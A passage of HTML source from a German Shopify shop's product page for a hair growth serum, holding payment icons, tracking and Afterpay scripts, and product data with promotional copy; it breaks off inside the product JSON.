                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>
<script>
 
$(document).ready(function() {
  // Get all color swatch items
  var colorSwatchItems = $('.color-swatch__item');
  
  // Iterate through each color swatch item
  colorSwatchItems.each(function() {
    // Get the current background color of the swatch item
    var backgroundColor = $(this).css('background-color');
    console.log(backgroundColor,'backgroundColor');
    // Check if the background color is "schwarz"
    if (backgroundColor === 'schwarz') {
      // Replace the background color with "black"
      $(this).css('background-color', 'black');
    }
  });
});
</script></div><script async src="https://loox.io/widget/nunhYUdVC2/loox.1689421376129.js?shop=luxecosmetics-germany.myshopify.com"></script>
 <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->


  <script src="//luxecosmetics.de/cdn/shop/t/2/assets/source.js?v=149580445982216107521688015215" type="text/javascript"></script>
  <script src="//luxecosmetics.de/cdn/shop/t/2/assets/jQuery.js?v=60938658743091704111688015214" type="text/javascript"></script>
  <script src="//luxecosmetics.de/cdn/shop/t/2/assets/custom.js?v=142428261055523444951693325243" type="text/javascript"></script>

          <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PR7R5HS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
        
      <script>
          dataLayer.push({ ecommerce: null });
          console.log("view_item -- working");
          window.dataLayer = window.dataLayer || [];
          window.dataLayer.push({
          event: 'view_item',
          ecommerce: {
          currency: "EUR",
          items: [{
          item_name: 'Luxe Hair Growth Serum (Subscription)'.replace("##@@singleinvertedcomma@@##", "'"),
          item_id: "8952122147097",
          price: "24,95",
          item_brand: "Luxe Cosmetics US3",
          
          item_variant: "1x Bottle",
          quantity: '1'
          }]
          }
          });

        // Triggered when Add To Cart button is clicked
          document.addEventListener('addToCartButtonClicked', (detail) => {
            // dataLayer.push({ ecommerce: null }); // Clear the previous ecommerce object.
            console.log("add to cart -- working")
            dataLayer.push({
            event: "add_to_cart",
            ecommerce: {
              currency: "EUR",
              value: "24,95",
              items: [
              {
                item_id: "8952122147097",
                item_name: 'Luxe Hair Growth Serum (Subscription)'.replace("##@@singleinvertedcomma@@##", "'"),
                item_brand: "Luxe Cosmetics US3",
                 
                item_variant: "1x Bottle",
                price: "24,95",
                quantity: 1
              }
              ]
            }
          });
          });

        document.addEventListener("candyrack-offer-added", function ({ detail }) {
        const upsellId = detail?.offer?.shopify_product_variant_id
        const handle = detail?.offer?.shopify_product_handle
        
        // console.log(`Upsell Id: ${upsellId || none}`);
        // console.log(`Upsell handle: ${handle || none}`);

        //consult the list of products
        fetch("https://luxecosmetics.de/products.json")
          .then((response) => response.json())
          .then((data) => data.products)
          .then((products)=>{
            //filter by title
            const originalProduct = products.filter(product=> product.handle === handle)
            //filter by variant
            const upsell = originalProduct[0].variants?.filter((upsell)=>upsell.id === upsellId)
            // console.log(upsell);
            //get prices and title 
            // console.log(`Upsell title: ${originalProduct[0].title} - ${upsell[0].title || ''}`)
            // console.log(`Upsell price: ${upsell[0].price || originalProduct[0].price}`)
            let title = originalProduct[0].title + "-" + upsell[0].title ;
            let price = upsell[0].price;
            let vendor = upsell[0].vendor || originalProduct[0].vendor ;
            // console.log( upsell[0] )
            // console.log(price)
            
            dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: {
                      currency: "EUR",
                      value: price,
                      items: [
                      {
                        item_id: originalProduct[0].id,
                        item_name: title,
                        item_brand: vendor,
                        item_variant: upsellId,
                        price: price,
                        quantity: 1
                      }
                      ]
                    }
                  });
          });

});
                  
        
        
</script>
      
           <!-- Begin Shopify-Afterpay JavaScript Snippet (v1.1.5) -->


 
<script type="text/javascript">
// Overrides:
// var afterpay_min = 1.00;       // As per your Afterpay contract.
// var afterpay_max = 2000.00;    // As per your Afterpay contract.
// var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
// var afterpay_bold_amount = true;
// var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
// var afterpay_modal_open_icon = true;
// var afterpay_hide_upper_limit = false;
// var afterpay_hide_lower_limit = true;
// var afterpay_show_if_outside_limits = true;
// var afterpay_cbt_enabled = false;
// var afterpay_apr_loans_available = false;

// var afterpay_product_integration_enabled = true;
var afterpay_product_selector = '.afterPaySiteMessaging';
// var afterpay_variable_price_fallback = false;
// var afterpay_variable_price_fallback_selector = '';
// var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';
// var afterpay_variable_subtotal_fallback = false;
// var afterpay_variable_subtotal_fallback_selector = '';
// var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.
// var afterpay_cart_dynamic_integration_enabled = false;

// var afterpay_footer_logo_enabled = true;
// var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
// var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
// var afterpay_footer_logo_container = 'footer ul.payment-icons';
// var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

// Non-editable fields:
var afterpay_js_language = "de";
var afterpay_js_country = "DE";
var afterpay_shop_currency = "EUR";
var afterpay_cart_currency = "EUR";
var afterpay_shop_money_format = "€{{amount_with_comma_separator}}";
var afterpay_shop_permanent_domain = "luxecosmetics-germany.myshopify.com";
var afterpay_theme_name = "Luxe Cosmetics Germany - Focal";
var afterpay_product = {"id":8952122147097,"title":"Luxe Hair Growth Serum (Subscription)","handle":"luxe-hair-growth-serum-a","description":"Get thicker, fuller, shinier hair\u003cbr data-mce-fragment=\"1\"\u003eVisible results in as soon as 90 days\u003cbr data-mce-fragment=\"1\"\u003eFor women and men of all age groups\u003cbr data-mce-fragment=\"1\"\u003eFormulated for thinning, lackluster hair\u003cbr data-mce-fragment=\"1\"\u003eClinically tested and 100% plant-based\u003cbr data-mce-fragment=\"1\"\u003e90-day money-back guarantee\u003cbr\u003e\u003cbr\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003eNEVER AGAIN SHEDDING HAIR AND BALD SPOTS\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003eExperience fuller and thicker hair in 90 days\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAchieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eGENTLE AND SAFE FOR YOUR HAIR\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eClinically-tested and 100% plant-based\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\" reveal=\"\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eExperience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__451f6e1f-2d92-47ba-8401-aee9ec113758.heading\" class=\"product-block-title heading h3\" data-mce-fragment=\"1\"\u003eYour secret to beautiful and fuller hair\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cdiv class=\"product-block-tested-copy\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"fixed__text\"\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.header\"\u003e90-day money-back guarantee\u003c\/h2\u003e\n\u003cdiv data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.fixed_text\"\u003e\n\u003cp\u003eShine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don't see results, you can easily get your money back.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"collapsible__text\"\u003e\n\u003cspan class=\"collapsible__btn\" data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.collapsible__btn\"\u003eLearn more\u003c\/span\u003e\n\u003cp\u003eYou are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-11-29T11:03:31+01:00","created_at":"2023-11-29T11:03:47+01:00","vendor":"Luxe Cosmetics US3","type":"","tags":["static_reviews_1325"],"price":2495,"price_min":2495,"price_max":5495,"available":true,"price_varies":true,"compare_at_price":4995,"compare_at_price_min":4995,"compare_at_price_max":14995,"compare_at_price_varies":true,"variants":[{"id":47483495153945,"title":"1x Bottle","option1":"1x Bottle","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 1x Bottle","public_title":"1x Bottle","options":["1x Bottle"],"price":2495,"weight":0,"compare_at_price":4995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":47483495186713,"title":"2x Bottles","option1":"2x Bottles","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 2x Bottles","public_title":"2x Bottles","options":["2x Bottles"],"price":3995,"weight":0,"compare_at_price":9995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":47483495219481,"title":"3x Bottles","option1":"3x Bottles","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 3x Bottles","public_title":"3x Bottles","options":["3x Bottles"],"price":5495,"weight":0,"compare_at_price":14995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227"],"featured_image":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","options":["Size"],"media":[{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081879321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","width":1080},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081912089,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081944857,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082010393,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082043161,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082075929,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082108697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082141465,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082174233,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082207001,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Get thicker, fuller, shinier hair\u003cbr data-mce-fragment=\"1\"\u003eVisible results in as soon as 90 days\u003cbr 